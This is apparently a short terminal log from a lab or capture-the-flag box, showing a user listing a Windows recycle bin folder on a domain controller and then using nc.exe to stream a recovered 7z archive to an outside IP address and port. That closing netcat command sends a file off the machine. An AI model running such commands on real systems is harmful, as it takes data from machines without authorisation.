 PS C:\$RECYCLE.BIN\S-1-5-21-2386970044-1145388522-2932701813-1103> ls
Directory: C:\$RECYCLE.BIN\S-1-5-21-2386970044-1145388522-2932701813-1103
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----        10/29/2024   7:31 AM            148 $IE2XMEG.7z
-a----        10/24/2024   9:16 PM       30416987 $RE2XMEG.7z
PS C:\$RECYCLE.BIN\S-1-5-21-2386970044-1145388522-2932701813-1103> cmd
Microsoft Windows [Version 10.0.20348.3207]
(c) Microsoft Corporation. All rights reserved.
frizz\f.frizzle@FRIZZDC C:\$RECYCLE.BIN\S-1-5-21-2386970044-1145388522-2932701813-1103>C:\Users\f.frizzle\nc.exe 10.10.16.24 9003<$RE2XMEG.7z